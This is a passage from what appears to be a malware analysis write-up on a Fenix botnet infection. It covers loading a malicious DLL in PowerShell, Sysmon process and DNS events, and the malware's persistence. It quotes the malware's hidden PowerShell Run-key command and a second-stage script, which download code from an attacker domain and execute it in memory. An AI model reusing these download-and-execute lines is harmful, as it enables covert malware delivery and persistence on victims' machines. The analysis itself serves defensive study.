| 1<br>2<br>3<br>4<br>5<br>6<br>7 | <pre>\$bytes = [System.IO.File]::ReadAllBytes("C:\Users\malmoeb\Desktop\efa676feeaa65665740c56cd5ae2805faaafb817bde207d7caafde83090abc0d.dll" \$assembly = [System.Reflection.Assembly]::Load(\$bytes) \$entryPointMethod = \$assembly.GetTypes().Where({ \$Name -eq 'Program' }, 'First'). GetMethod('Main', [Reflection.BindingFlags] 'Static, Public, NonPublic') \$entryPointMethod.Invoke(\$null, \$null)</pre> |                                                                                                    |                                                                                                    |                                                                                                    |                  |                    |                       |  |  | 1") |
|---------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|--------------------|-----------------------|--|--|-----|
|                                 |                                                                                                    | Event Viewer         File       Action       View       Help         Image: Second Second Secon | Microsoft-Windows-Sysmon%4Operational Number of events: 488                                                                                                    |                                                                                                    |                  |                    |                       |  |  |     |
| entry<br>entry<br>annot         | yPointMeth<br>yPointMeth<br>t convert                                                                                                    | <ul> <li>Custom Views</li> <li>Windows Logs</li> <li>Applications and Services Lo</li> <li>Saved Logs</li> <li>Microsoft-Windows-Sysr</li> <li>Subscriptions</li> </ul>                                                                                                    | Level<br>information<br>Event 22, Sysmor<br>General Detai<br>Dns query:<br>RuleName: -<br>UtcTime: 202.<br>ProcessGuid:<br>ProcessGuid:<br>ProcessGuid:<br>QueryName:<br>QueryNatus:<br>QueryResults<br>Ilmage: < unkt | Date and Time<br>8/2/2024 8:25:30 AM<br>1<br>1s<br>4-08-02 08:25:29.057<br>(472471e9-97f8-66ac-c307-00<br>96<br>update.pararrayos05fvd.bar<br>9003<br>:-<br>nown process> | Source<br>Sysmon | Event ID<br>22<br> | Task Ca<br>Dns qu<br> |  |  |     |

Figure 7: Loading the DLL with PowerShell

And we see the process creation of a new AuthHost.exe process, followed by a DNS query for update.pararrayos05fvd.bar, a domain we also identified as malicious through the emulation of the shellcode.

#### **Process Create:**

```
Image: C:\Windows\System32\AuthHost.exe
CommandLine: "C:\Windows\System32\AuthHost.exe"
```

ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell\_ise.exe

#### **DNS query:**

QueryName: update.pararrayos05fvd.bar

This dynamic analysis of the DLL provides less detail than the static analysis with dnSpy and with Speakeasy, which is why combining static and dynamic analysis achieves the best analysis results in many cases.

### Persistence

The shellcode downloads the file "WgxVdpw67n/9eI3Ej.xls" and sets up a persistence on the host by changing the following registry value:

#### \Software\Microsoft\Windows\CurrentVersion\Run.

```
powershell -WindowStyle hidden "&{Start-Sleep 5;$bytes = (Invoke-WebRequest
'https://update.pararrayos05fvd[.]bar/WgxVdpw67n/ek9uVF3mxs.txt' -
UseBasicParsing).Content; powershell $bytes }";
```

And the content of ek9uVF3mxs.txt:

```
$bytes = (Invoke-WebRequest "https://update.pararrayos05fvd.bar/WgxVdpw67n/uiH.xls" -
UseBasicParsing).Content
$assembly = [System.Reflection.Assembly]::Load($bytes)
$entryPointMethod = $assembly.GetTypes().Where({ $_.Name -eq "Program" },
"First").GetMethod("Main", [Reflection.BindingFlags] "Static, Public, NonPublic")
$entryPointMethod.Invoke($null, $null)
```

Which is the .NET executable we analyzed before :)

#### There is moar

According to the <u>report</u> about Fenix from Metabase, the infected machine would now periodically ask the botnet for new tasks and execute them on the infected host. However, we could not fetch this data during our initial analysis of this incident.